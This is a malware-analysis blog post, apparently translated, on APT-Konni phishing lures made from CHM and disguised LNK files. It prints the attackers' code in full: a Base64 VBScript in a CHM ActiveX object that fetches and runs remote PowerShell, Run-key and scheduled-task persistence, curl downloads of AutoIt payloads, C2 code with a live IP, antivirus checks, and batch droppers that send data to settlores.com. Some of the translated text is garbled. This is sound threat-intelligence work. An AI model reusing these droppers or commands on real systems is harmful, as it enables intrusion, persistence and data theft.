Preface
This article is written around common APT attack methods. Advanced Persistent Threat (APT) attacks pose a significant threat to the information security of enterprises and individuals due to their stealthiness and persistence. APT attackers usually adopt simple but efficient phishing file methods,诱導目標用戶點擊後執行惡意代碼,從而獲取系統的訪問權限,through carefully disguised malicious documents and phishing emails disguised as legitimate files.
Recently, there has been a surge in discussions about the attack activities of the APT-Konni organization and a new organization (SUSU). The attack samples are almost all in Korean. The Konni organization has also been publicly targeted at South Korean enterprises in recent years, and according to certain intelligence, it is related to the APT37 organization. The SUSU organization has emerged recently, so the organization's affiliation is unknown, and the attack methods are similar.

OK, then you will learn about the phishing techniques of APT-Konni in this article, as well as some attack processes, what types of files are used for phishing, and how to collect system information, and so on...
Bait one: pc9.chm
Chm file - static analysis, file header check:View the file header with a hexadecimal editor to confirm whether it is a legitimate CHM file. If it is a CHM file, it will usually be ITSF, which is the flag of the CHM file format. If the file header does not have this flag, the file may not be a legitimate CHM file. The file header of the malicious CHM file is stillITSFbecause the attacker uses the CHM file format as a carrier for spreading malicious software.ITSFis the standard flag of the CHM file format, and legitimate CHM files also start with this. Therefore, this malicious CHM file looks like a legitimate CHM file to bypass basic file format checks and achieve some evasive actions. Unless there are significant changes to the CHM file, it may become other headers, and the specific judgment is based on the actual situation.

CHM files (Compiled HTML Help files) are decompressible files because CHM files are actually containers that contain a set of HTML files, images, scripts, and other resources. These resources are compiled and compressed together for distribution and use. To decompress CHM files: CHM files are actually compressed packages that can be decompressed using tools such as 7zip to view their contents.

HTML files need to be checked in CHM malicious files, mainly because HTML files are one of the core contents of CHM files, and HTML files can contain various malicious codes such as JavaScript, VBScript, and ActiveX controls, etc. These codes may be executed when the user opens the CHM file, thereby achieving the attacker's goal.

In the screenshot above, you can see a segment of code within the ActiveX control, in the object element<OBJECT>and a script tag<script>to utilize the ActiveX control to execute commands. And use<OBJECT>element, which usesclassid="clsid: 52a2aaae-085d-4187-97ea-8c30db990436"To load a specific ActiveX control.
<OBJECT id=click classid="clsid: 52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap:shortcut">
<PARAM name="Item1" value=', cmd, /c echo U3ViIFdNUHJvYyhwX2NtZCkNCg1zZXQgd20gPSBHZXRPYmplY3QoIndpbm1nbXRzOndpbjMyX3Byb2Nlc3MiKQ0KCXN1dCBvd3MgPSBHZXRPYmplY3QoIndpbm1nbXRzOlxyb290XGNpbXYyIikNCglzZXQgb3N0ID0gb3dzLkdldCgiV2luMzJfUHJvY2Vzc1N0YXJ0dXAiKQ0KCXN1dCBvY29uZiA9IG9zdC5TcGF3bkluc3RhbmNlXw0KCW9jb25mLlNob3dXaW5kb3cgPSAxMg0KCWVyclJldHVybiA9IHdtLkNyZWF0ZShwX2NtZCwgTnVsbCwgb2NvbmYsIHBpZCkNCkVuZCBTdWINCg0KdXJsID0gImh0dHA6Ly8zMjk4NC5jbmIzOS5jb20vY29kZS8iDQp1cmkgPSAiaHR0cDovL2FzZGxma2ouYXNkb2ZqaS5ldi9TbXRJbmZvIg0KcG93X2NtZCA9ICJjbWQgL2MgcG93ZXJzaGVsbCAtY29tbWFuZCAiImlleCAod2dldCB4eHgvZGVtby50eHQpLmNvbnRlbnQ7IEluZm9LZXkgLXVyICd4eHgnIiIiDQpwb3dfY21kID0gUmVwbGFjZShwb3dfY21kLCAieHh4IiwgdXJpKQ0KV01Qcm9jKHBvd19jbWQp > "%USERPROFILE%\Links\Document.dat" & start /MIN certutil -decode ">%USERPROFILE%\Links\Document.dat" "%USERPROFILE%\Links\Document.vbs" & start /MIN REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Document /t REG SZ /d "%USERPROFILE%\Links\Document.vbs" /f'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<PARAM>element provides multiple parameters for this ActiveX control. Among themname="Item1"ofvalueis a Base64 encoded command, and we will decode the encoded content.

Sub WMProc(p_cmd)
set wm = GetObject("winmgmts:win32_process")
sut ows = GetObject("winmgmts:\root\cimv2")
set ost = ows.Get("Win32_ProcessStartup")
sut oconf = ost.SpawnInstance_
oconf.ShowWindow = 12
errReturn = wm.Create(p_cmd, Null, oconf, pid)
End Sub
url = "http://32984.cnb39.com/code/"
uri = "http://asdlfkj.asdofji.ev/SmtInfo"
pow_cmd = "cmd /c powershell -command ""iex (wget xxx/demo.txt).content; InfoKey -ur 'xxx'"""
pow_cmd = Replace(pow_cmd, "xxx", uri)
WMProc(pow_cmd)Object acquisition:In the above code block, you can find the action of hiding the window startup, and the code usesGetObjectfunction obtained the WMI service object and set the process startup configuration (Win32_ProcessStartup),其中ShowWindow = 12indicates a hidden window startup.
set wm = GetObject("winmgmts:win32_process")
sut ows = GetObject("winmgmts:\root\cimv2")
set ost = ows.Get("Win32_ProcessStartup")
sut oconf = ost.SpawnInstance_
oconf.ShowWindow = 12Process creation:Then the WMI service object created a new process. The command passed in isp_cmdwhich will be assigned to a PowerShell command later.
errReturn = wm.Create(p_cmd, Null, oconf, pid)
URL definition:URL payload download
url = "http://32984.cnb39.com/code/" uri = "http://asdlfkj.asdofji.ev/SmtInfo"
PowerShell command construction:Usepowershell -commandExecute.iex (wget xxx/demo.txt).contentThe remote script will be downloaded and executeddemo.txtThe content.InfoKey -ur 'xxx'This command looks a bit strange, does not reference any resources, and may be used to send information to a remote server.
pow_cmd = "cmd /c powershell -command ""iex (wget xxx/demo.txt).content; InfoKey -ur 'xxx'""" pow_cmd = Replace(pow_cmd, "xxx", uri)
Execute malicious commands:Finally calledWMProcMethod, pass the constructed PowerShell command, and create and execute the command through the WMI service.
WMProc(pow_cmd)
IOCS
http://32984.cnb39.com/code/
http://asdlfkj.asdofji.ev/SmtInfo
Bait two: 1. 알티피_엔지니어링본부 사업개발회의 자료.hwp.lnk
.lnkThe file is a Windows shortcut file, usually used to point to another file or program. Check.lnkFile attributes can be viewed using Windows Explorer.lnkFile attributes, especially the target path and starting location, to understand what file or command it points to. In the following screenshot, the shortcut type is seen, and how, if only the file is looked at, it uses the hwp format to disguise.

%windir%\System32\cmd.exe /c for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do call %a "$thumb=0;<#cVv vltb#>$sow=Get-ChildItem *.lnk;<#ScC AvLl#>$sow=$sow|<#NKU IALT#>where-object{$_.length -eq 0x0020890F};<#Run the startup!

Invoke PowerShell and pass a script. The script content is split into multiple parts, confusing the actual function.
call C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe "$thumb=0;<#cVv vltb#>$sow=Get-ChildItem *.lnk;<#ScC AvLl#>$sow=$sow|<#NKU IALT#>where-object{$_.length -eq 0x0020890F};...
Get all files with the extension .lnk and a length of 0x0020890F (2128079 bytes) in the current directory.
$sow=Get-ChildItem *.lnk | where-object {$_.length -eq 0x0020890F}Condition checking and recursive search, if there is no file that meets the conditions in the current directory.lnkIf the file is not found, recursively search the temporary folder for.lnkFile.
if ($sow.length -eq 0) {
$sow=Get-ChildItem -Path $env:TEMP -Recurse -Filter *.lnk | where-object {$_.length -eq 0x0020890F} | Select-Object -First 1
}Open.lnkfrom the file and from the offset0x150FRead data. The data is decrypted byte by byte (here the decryption operation is a simple XOR operation).
$language=[System.IO.BinaryReader]::new([System.IO.File]::open($sow, [System.IO.FileMode]::Open, [System.IO.FileAccess]::Read, [System.IO.FileShare]::Read))
try {
$language.BaseStream.Seek(0x0000150F, [System.IO.SeekOrigin]::Begin)
$scream=$language.ReadBytes(0x00187400)
}
$language.Close()
}
for ($teenager=0; $teenager -lt $scream.count; $teenager++) {
$scream[$teenager]=$scream[$teenager] -bxor 0x00
}
[System.IO.File]::WriteAllBytes($exercise, $scream)
Run the decrypted file and delete the original.lnkFile.
& $ruin remove-item -path $turtle -forcez
Original file:

Decrypted file:

Create a hidden directory c:\VezoQcO. Copy curl.exe to this directory and rename it to VezoQcO.exe. Use VezoQcO.exe to download two files (AutoIt3.exe and xNQbMGm.au3) and save them to c:\VezoQcO.
mkdir c:\VezoQcO & attrib +h c:\VezoQcO & cd /d c:\VezoQcO & copy c:\windows\system32\curl.exe VezoQcO.exe & VezoQcO -k -o AutoIt3.exe https://cavasa.com.co/webpyp/wp-includes/images/crystal/hurryup/?rv=super&za=mongo0 & VezoQcO -k -o xNQbMGm.au3 https://cavasa.com.co/webpyp/wp-includes/images/crystal/hurryup/?rv=super&za=mongo1
Delete the existing scheduled task named xNQbMGm (if it exists). Create a new scheduled task xNQbMGm that runs every minute, executing c:\VezoQcO\AutoIt3.exe and c:\VezoQcO\xNQbMGm.au3.
schtasks /delete /tn "xNQbMGm" /f & schtasks /create /sc minute /mo 1 /tn "xNQbMGm" /tr "c:\VezoQcO\AutoIt3.exe c:\VezoQcO\xNQbMGm.au3"

You can see that xNQbMGm.au3 and AutoIt3.exe files, VezoQcO.exe is curl.exe, copied from elsewhere, and xNQbMGm.au3 and AutoIt3.exe seem to be used for persistent attacks.

The following is the content of the xNQbMGm.au3 file:
 Then let's see why a task scheduler is set to run two files, one of which is a normal EXE file, and the xNQbMGm.au3 file is used to assist the trojan in evading detection. The xNQbMGm.au3 file plays an important role in the overall process, with a variable defined in the file header that specifies the IP address and port of a remote server. Malware typically uses this information to connect to a command and control (C&C) server to receive instructions from the attacker or upload stolen data.
Then let's see why a task scheduler is set to run two files, one of which is a normal EXE file, and the xNQbMGm.au3 file is used to assist the trojan in evading detection. The xNQbMGm.au3 file plays an important role in the overall process, with a variable defined in the file header that specifies the IP address and port of a remote server. Malware typically uses this information to connect to a command and control (C&C) server to receive instructions from the attacker or upload stolen data.
Global $SERVER_IP = "62.113.118.157" Global $SERVER_PORT = 37555
These variables are prepared for subsequent network communication and process management
Global $BUFFER_SIZE = 1024 Global $HW32_32 Global $SOCKET Global $CONNECTED = False Global $CMDOPEN = False Global $G_HCHILDDSTD_OUT_RD Global $G_HCHILDDSTD_OUT_WR Global $G_HCHILDDSTD_IN_RD Global $G_HCHILDDSTD_IN_WR Global $G_HPROCESSID
The mutex is used to ensure that only one instance is running. Malware typically uses mutexes to prevent itself from being run multiple times, thereby avoiding resource conflicts and the risk of being detected.
Global $MUTEXNAME = "Global\RT3AN7C9QS-7UYE-9K6G-A8F1-HY8IT3CNMEQP"
If ISMULTIPLE() Then
Exit(0)
EndIf
$CALL = DllCall("kernel32.dll", "ptr", "CreateMutexA", "ptr", 0, "bool", 0, "str", $MUTEXNAME)
Two process names of the Avast antivirus software are defined. The malware detects these processes to decide whether it needs to bypass specific protective software.
Local $SCRIPTSPATH = @ScriptFullPath Local $AVASTPROCESSES[2] $AVASTPROCESSES[0] = "AvastUI.exe" $AVASTPROCESSES[1] = "AvastSvc.exe"
Obtain all running processes in the current system and check if they include the Avast antivirus software process. If Avast is found running, it will set$AVASTRUNNINGToTrueThis usually means that the malware decides its next move based on whether antivirus software is running, in order to avoid detection and blocking.
$PROCESSLIST = ProcessList()
$AVASTRUNNING = False
For $I = 1 To $PROCESSLIST[0][0]
$PROCESSNAME = $PROCESSLIST[$I][0]
If _ARRAYSEARCH($AVASTPROCESSES, $PROCESSNAME) <> + 4294967295 Then
$AVASTRUNNING = True
ExitLoop
EndIf
Next
C2 in the file
https://cavasa.com.co/login

IOCS
62.113.118.157
0aaec376904434197bae4f1a10ecfe8d4564d95fdfa8236ea960535710661c5f
https://cavasa.com.co/webpyp/wp-includes/images/crystal/hurryup/?rv=super&za=mongo0
https://cavasa.com.co/webpyp/wp-includes/images/crystal/hurryup/?rv=super&za=mongo1
Bait three: 가상자산업감독규정_제정안.docx.lnk
There are two files in total, one 첨부1_가상자산_이용자_보호_등에_관한_법률_2단_정리.docx is a normal file, and 가상자산업감독규정_제정안.docx is a shortcut file.


가상자산업감독규정_제정안.docx, the directory path uses space filling, so you can't see the executed command by looking at the properties
%windir%\system32\cmd.exe

Running 가상자산업감독규정_제정안.docx, after running, it will execute CMD and then open the 가상자산업감독규정_제정안.docx file

Returning to the folder, you will find that 가상자산업감독규정_제정안.docx was originally a shortcut type, and after running, it became a document type

Running wireshark to capture packets, found communication with IP 5.255.109.145, and there are unstable network conditions, with reconnection situations!

In theory, after running, files and the like will be generated, the previous step found that files were generated, and later used procexp to monitor, found that CMD-calling powershell runs continuously and the PID keeps changing, and it can also be seen what command content powershell runs after running!

By right-clicking, you can query the general content of the process, IP communication status:

Execute the command content:
powershell -command "function qVnVoAkFvI{param ($xSoHyVoevm,$UWoSbQKpKfgC);$hSwiFoeRbG = [System.Text.Encoding]::UTF8.GetBytes($xSoHyVoevm); $zuisyfEiudJ = [System.Text.Encoding]::UTF8.GetBytes($UWoSbQKpKfgC);$WfPaMFvXybc = New-Object byte[](256);$DngxihRctf = New-Object byte[](256);for ($RMtJWTHKqi = 0; $RMtJWTHKqi -lt 256; $RMtJWTHKqi++) {$WfPaMFvXybc[$RMtJWTHKqi] = $RMtJWTHKqi;$DngxihRctf[$RMtJWTHKqi] = $zuisyfEiudJ[$RMtJWTHKqi % $zuisyfEiudJ.Length];}$BbXpddJEKJ = 0;for ($RMtJWTHKqi = 0; $RMtJWTHKqi -lt 256; $RMtJWTHKqi++) {$BbXpddJEKJ = ($BbXpddJEKJ + $WfPaMFvXybc[$RMtJWTHKqi] + $DngxihRctf[$RMtJWTHKqi]) % 256;$AouHElHoLLh = $WfPaMFvXybc[$RMtJWTHKqi];$WfPaMFvXybc[$RMtJWTHKqi] = $WfPaMFvXybc[$BbXpddJEKJ];$WfPaMFvXybc[$BbXpddJEKJ] = $AouHElHoLLh;}$zNTcxEPqmlSZ = New-Object byte[] $hSwiFoeRbG.Length;$RMtJWTHKqi = 0;$BbXpddJEKJ = 0;for ($tPnMrIoRhORX = 0; $tPnMrIoRhORX -lt $hSwiFoeRbG.Length; $tPnMrIoRhORX++) {$RMtJWTHKqi = ($RMtJWTHKqi + 1) % 256;$BbXpddJEKJ = ( ($BbXpddJEKJ + $WfPaMFvXybc[$RMtJWTHKqi]) % 256;$AouHElHoLLh = $WfPaMFvXybc[$RMtJWTHKqi];$WfPaMFvXybc[$RMtJWTHKqi] = $WfPaMFvXybc[$BbXpddJEKJ];$WfPaMFvXybc[$BbXpddJEKJ] = $AouHElHoLLh;$FyAAfLHhJKU = ($WfPaMFvXybc[$RMtJWTHKqi] + $WfPaMFvXybc[$BbXpddJEKJ]) % 256;$zNTcxEPqmlSZ[$tPnMrIoRhORX] = $hSwiFoeRbG[$tPnMrIoRhORX] -bxor $WfPaMFvXybc[$FyAAfLHhJKU];}$PkbGxBaoNxC = [System.Convert]::ToBase64String($zNTcxEPqmlSZ);return $PkbGxBaoNxC;} 
File landing directory C:\Users\Public\Documents:

Which URL was accessed to download the landing content, and finally the collected information was transmitted back through http://settlores.com/upload.php:

After introducing the entire process above, I found the downloaded file through the landing file C:\Users\Public\Documents:

Landing file: 09402649.bat

Turn off command echo so that the command itself is not displayed when the batch file runs.
pushd "%~dp0"
Change the current directory to the directory where the batch file is located.
if exist "95060869.bat" (
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v svchostno2 /t REG_SZ /d "%~dp0start.vbs" /f > nul
call 95060869.bat > nul
call 34631202.bat > nul
del /f /q 95060869.bat > nul
)
If the file exists95060869.batThen perform the following operation:
- To register the registry item
svchostno2Add toHKCU\Software\Microsoft\Windows\CurrentVersion\RunInstart.vbsThe script runs automatically when the user logs in. - Run
95060869.batScript. - Run
34631202.batScript. - Delete
95060869.batFile.
if not exist "95060869.bat" (
if not exist "upok.txt" (
call 34631202.bat > nul
)
)
If it does not exist95060869.batfile exists and does not existupok.txtIf file exists, run34631202.batScript.
If not exist "fin.txt" (goto 1) if exist "fin.txt" (goto EXIT)
- If it does not exist
fin.txtIf a file exists, jump to the label1. - If it exists
fin.txtIf a file exists, jump to the labelEXIT.
:1 call 42736915.bat > nul timeout -t 57 /nobreak If not exist "fin.txt" (goto 1) if exist "fin.txt" (goto EXIT)
Label1:
- Run
42736915.batScript. - Wait for 57 seconds.
- If it does not exist
fin.txtIf a file exists, jump back to the label1. - If it exists
fin.txtIf a file exists, jump to the labelEXIT.
:EXIT del /f /q "fin.txt"
LabelEXIT:
- Delete
fin.txtFile.
Landing file: 14886621.bat
Similarly, turn off command echo, the PowerShell script defines a function named yKjZqYkoeQ, which defines a function named yKjZqYkoeQ, which takes a string and a key as parameters, performs some encoding / decoding operations. Generate a key based on the timestamp of the current date and time.

Landing file: 34631202.bat
Output the contents of the user's downloaded, document, and desktop folders to a text file, includingSystem information output: Output system information to the d4.txt text file, wait for 5 seconds, call14886621.batUpload the generated text file to the specified URL.


Landing file: 36980785.bat
Determine whether to encrypt the URL query string according to the value of md12, download the file to the specified path using PowerShell, if md12 is 0, then directly download the file; otherwise, use the encrypted URL to download the file.

Landing file: 42736915.bat
Check and delete temprun.bat: If the temprun.bat file exists, delete it and also call another batch script 36980785.bat, which is the above bat file: download and save a compressed file qVYRo.cab, extract all files from qVYRo.cab to the current directory. Then delete the extracted qVYRo.cab file, execute temprun.bat: Run the temprun.bat file generated after extraction.

Landing file: 84454274.bat
Create a Shell application object, get the script directory under the first parameter%~1The specified subdirectory object, get the name of the first file or folder under the directory, and redirect the output to the script directory by the second parameter%~2in the specified file.

Landing file: start.vbs
UseGetObjectmethod to create a new Shell object.9BA05972-F6A8-11CF-A442-00A0C90A8F39Is an Internet ExplorerShell.Explorerclass CLSID. Get the Shell object's Item, useWScript.ScriptFullNameto obtain the complete path of the script, and then throughInstrRevfunction to find the last backslash (\location to extract the directory path of the script. Then use the Shell object'sShellExecuteMethods to execute batch files09402649.batThat is the first file at the beginning.

The entire process, from the lure file, batch scripts, and PowerShell scripts to carry out complex multi-stage attacks, involves various aspects of ATT&CK technology such as initial access, execution, persistence, defense evasion, credential access, discovery, collection, and command and control. If you carefully observe, the first bat script runs malicious scripts automatically when the user logs in by modifying the registry key, and it also collects system information. Moreover, some identified as virtual environment malicious scripts will not continue to run.
IOCS

88b901dc2d5df59f54f02b248c24a4426796ded81ff06cd309d4c54c94a13df9
http://settlores.com/list.php?638501172391230007=JJI04VaxIyPGHmEcN9Tv/AB5ewhJ
http://settlores.com/list.php?638459689874598023=xsCywy9MIdoxkhQsPE7OHfP02bPh
http://oryzanine.com/index.php?e27=qe6RRZjKjG&mIc=qxLRKcqlFa
http://settlores.com/list.php?638459689297099214=CAQJ9rrl89OcjIMVxsII2Ydg7cv1
http://settlores.com/get.php?638501171453885631=aNK/mSlBUdSlWF1SxFVkkw==
http://settlores.com/list.php?638459690454909301=AmmeR0mQWyhQYBAiLULzN9za3hGA
http://settlores.com/list.php?638459690385690692=TJd+RhDnPX1oQdY821ULR3no8Gm6
http://settlores.com/list.php?638459689228661846=vfulyS6Dwg9FBlSxmxwR7ZssFheN
http://settlores.com/get.php?638459689133703321=dQz/v1LricbCI2qzRd38qw==
http://settlores.com/get.php?638459689148682411=p8paUIDVaq1Z2c+v+3T3mQ==
As HW is approaching, how is the physical security that has been forgotten doing?
Analysis of two zombie network Mirai samples
Discussion on Zero Trust Network Construction and Some Details (Part Two)
graphw00f: A powerful GraphQL server engine fingerprinting tool
hacker-earth-thoughtworks-hire(Thoughtworks)
2.1. Obtain the password of the optical network terminal super administrator account (telecomadmin)
评论已关闭